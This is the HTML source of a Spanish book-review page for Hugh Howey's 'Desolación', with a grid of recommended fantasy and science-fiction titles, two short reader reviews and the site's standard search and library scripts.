							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio">
																	<img src="https://quelibroleo.com/images/libros/libro_1362368002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.966 votos"
							     							     
							     data-id="35773"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			151 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio"><span>EL TEMOR DE UN HOMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.338 votos"
							     							     
							     data-id="2333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2"><span>CHOQUE DE REYES. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-historia-interminable">
																	<img src="https://quelibroleo.com/images/libros/libro_1321930855.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.036 votos"
							     							     
							     data-id="8392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-historia-interminable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-historia-interminable"><span>LA HISTORIA INTERMIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/danza-de-dragones-cancion-de-hielo-y-fuego-5">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.456 votos"
							     							     
							     data-id="39368"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/danza-de-dragones-cancion-de-hielo-y-fuego-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/danza-de-dragones-cancion-de-hielo-y-fuego-5"><span>DANZA DE DRAGONES. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-de-ender">
																	<img src="https://quelibroleo.com/images/libros/libro_1322161165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.257 votos"
							     							     
							     data-id="5989"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-de-ender#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-de-ender"><span>EL JUEGO DE ENDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/festin-de-cuervos-cancion-de-hielo-y-fuego-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.606 votos"
							     							     
							     data-id="2334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/festin-de-cuervos-cancion-de-hielo-y-fuego-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/festin-de-cuervos-cancion-de-hielo-y-fuego-4"><span>FESTÍN DE CUERVOS. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trilogia-de-la-fundacion">
																	<img src="https://quelibroleo.com/images/libros/libro_1278260137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 523 votos"
							     							     
							     data-id="27553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/trilogia-de-la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/trilogia-de-la-fundacion"><span>TRILOGÍA DE LA FUNDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ready-player-one">
																	<img src="https://quelibroleo.com/images/libros/libro_1321873695.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 550 votos"
							     							     
							     data-id="38353"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ready-player-one#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ready-player-one"><span>READY PLAYER ONE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cline-ernest">CLINE, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronicas-marcianas">
																	<img src="https://quelibroleo.com/images/libros/libro-1568711713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 600 votos"
							     							     
							     data-id="129043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronicas-marcianas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronicas-marcianas"><span>CRÓNICAS MARCIANAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-carretera">
																	<img src="https://quelibroleo.com/images/libros/libro-1722940112.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="2394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-carretera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			73 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-carretera"><span>LA CARRETERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mccarthy-cormac">MCCARTHY, CORMAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii">
																	<img src="https://quelibroleo.com/images/libros/9788420472331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.319 votos"
							     							     
							     data-id="2473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii"><span>ECLIPSE (SAGA CREPÚS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-heroe-de-las-eras-nacidos-de-la-bruma-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1674818096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 231 votos"
							     							     
							     data-id="337894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-heroe-de-las-eras-nacidos-de-la-bruma-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-heroe-de-las-eras-nacidos-de-la-bruma-3"><span>EL HÉROE DE LAS ERAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes">
																	<img src="https://quelibroleo.com/images/libros/libro-1622020799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 193 votos"
							     							     
							     data-id="41148"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1563190254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 267 votos"
							     							     
							     data-id="16272"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2"><span>EL POZO DE LA ASCENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/elantris">
																	<img src="https://quelibroleo.com/images/libros/9788466624237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 265 votos"
							     							     
							     data-id="4309"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/elantris#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/elantris"><span>ELANTRIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-ii-palabras-radiantes">
																	<img src="https://quelibroleo.com/images/libros/libro_1447664243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 149 votos"
							     							     
							     data-id="130982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-ii-palabras-radiantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-ii-palabras-radiantes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hobbit-edicion-especial-75-aniversario">
																	<img src="https://quelibroleo.com/images/libros/libro_1347963308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 247 votos"
							     							     
							     data-id="110264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hobbit-edicion-especial-75-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hobbit-edicion-especial-75-aniversario"><span>EL HOBBIT. Edición e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i">
																	<img src="https://quelibroleo.com/images/libros/9788498890037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 342 votos"
							     							     
							     data-id="8656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i"><span>EL ÚLTIMO DESEO. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-de-los-muertos">
																	<img src="https://quelibroleo.com/images/libros/9788466618083.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 319 votos"
							     							     
							     data-id="5988"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-de-los-muertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-de-los-muertos"><span>LA VOZ DE LOS MUERTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-marciano">
																	<img src="https://quelibroleo.com/images/libros/libro_1420493494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="126520"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-marciano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-marciano"><span>EL MARCIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/weir-andy">WEIR, ANDY</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/cachemiro">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>juan</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Buena continuación de espejismo aunque se queda a medias en la narración del origen de todo, especialmente cuando te das cuenta que en el tercer libro tampoco te lo acaba de contar. Los mejores momentos son, sin lugar a dudas las conversaciones entre los diferentes silos, la sensación de poder del silo 1 y la narración de los sucesos del silo 18 desde el punto de vista del silo1. 

Es adictivo, aunque te puedes llegar a perder entre tanto salto en el tiempo y en el lugar, sin embargo, cuando te habitúas, ansías saber más sobre todo lo que pasa. </p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="39083">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/stepikina">
					<img src="https://quelibroleo.com/images/avatares/stepikina.jpg" alt="Avatar">
					<span>pilar gonzalez bermejo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una distopía muy interesante, precuela de "Espejismo", en la que se cuenta cómo ha llegado la humanidad a vivir e silos subterráneos. la recomiendo. Mi reseña en:
http://conunlibroenlamano.blogspot.com.es/2014/04/desolacion-hugh-howey.html</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31992">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/desolacion";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
